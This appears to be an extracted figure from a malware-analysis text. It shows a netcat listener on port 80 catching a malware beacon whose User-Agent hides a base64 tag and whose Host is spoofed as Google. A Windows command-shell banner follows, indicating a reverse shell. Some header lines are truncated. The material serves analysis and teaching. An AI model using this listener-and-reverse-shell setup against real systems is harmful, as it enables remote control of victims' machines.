 C:\> nc –l –p 80 ❶
POST /cq/frame.htm HTTP/1.1
Host: www.google.com ❷
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; TWFsd2FyZUh1bnRlcg==;
rv:1.38)
Accept: text/html, application
Accept-Language: en-US, en:q=
Accept-Encoding: gzip, deflate
Keep-Alive: 300
Content-Type: application/x-form-urlencoded
Content-Length
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.